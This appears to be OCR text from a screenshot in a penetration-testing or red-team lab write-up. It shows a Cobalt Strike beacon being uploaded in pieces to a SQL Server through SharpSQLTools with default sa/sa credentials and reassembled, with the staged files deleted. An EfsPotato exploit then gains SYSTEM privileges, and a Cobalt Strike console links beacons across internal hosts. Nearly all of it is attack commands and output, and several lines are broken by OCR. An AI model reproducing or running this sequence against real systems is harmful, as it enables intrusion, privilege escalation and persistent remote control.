 命令提示符
[+] C:\\Users\\Public\\beacons.exe_2.config_txt Upload completed
[+] C:\\Users\\Public\\beacons.exe_3.config_txt Upload completed
[+] copy /b C:\\Users\\Public\\beacons.exe_x.config_txt C:\\Users
\\Public\\beacons.exe
[+] del C:\\Users\\Public\\*.config_txt
[*] 'C:\\Users\\24937\\Desktop\\beacons.exe' Upload completed
C:\Users\24937\Desktop\SharpSQLTools>SharpSQLTools.exe 10.10.10.1
8 sa sa master clr_combine C:\\Users\\Public\\beacons.exe
[*] Database connection is successful!
[+] remoteFile: C:\\Users\\Public\\beacons.exe
[+] count: 3
[+] combinefile: C:\\Users\\Public\\beacons.exe_*.config_txt C:\\
Users\\Public\\beacons.exe
[*] 'C:\\Users\\Public\\beacons.exe_*.config_txt' CombineFile com
pleted
C:\Users\24937\Desktop\SharpSQLTools>SharpSQLTools.exe 10.10.10.1
8 sa sa master clr_efspotato "C:\\Users\\Public\\beacons.exe"
[*] Database connection is successful!
[!] Error log:
执行超时已过期。完成操作之前已超时或服务器未响应。
[!] Disconnect....
C:\Users\24937\Desktop\SharpSQLTools>SharpSQLTools.exe 10.10.10.1
8 sa sa master clr_efspotato "C:\\Users\\Public\\beacons.exe"
[*] Database connection is successful!
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonat
ePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: NT AUTHORITY\NETWORK SERVICE
[+] Get Token: 3024
[+] Command : c:\Windows\System32\cmd.exe /c C:\\Users\\Public\\b
eacons.exe
[!] process with pid: 1188 created.
==============================
C:\Users\24937\Desktop\SharpSQLTools>
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe OLa-Tools
external internal listener user computer note process pid arch last
10.10.20.7 oooo 10.10.10.18 msf SYSTEM * SQLSERVE... beacons.exe 940 x64 370ms
192.168.111.20 oooo 10.10.20.7 msf SYSTEM * WORK-7 beacon.exe 1172 x64 370ms
192.168.111.20 192.168.111.... msf SYSTEM * WEBLOGIC rundll32.exe 3068 x86 114ms
事件日志 X Beacon 192.168.111.20@3068 X Beacon 10.10.20.7@1172 X
11/28 10:32:50 [+] established link to parent beacon: 192.168.111.20
11/28 10:32:51 [*] Tasked beacon to become interactive [change made to: Beacon 192.168.111.20@3068]
11/28 10:34:13 beacon> sleep 0
11/28 10:34:13 [*] Tasked beacon to become interactive [change made to: Beacon 192.168.111.20@3068]
11/28 10:34:27 beacon> connect 10.10.10.18 4567
11/28 10:34:28 [*] Tasked to connect to 10.10.10.18:4567
11/28 10:34:28 [+] host called home, sent: 22 bytes
11/28 10:34:28 [+] established link to child beacon: 10.10.10.18
[WORK-7] SYSTEM */1172 (x64) last: 370ms
beacon>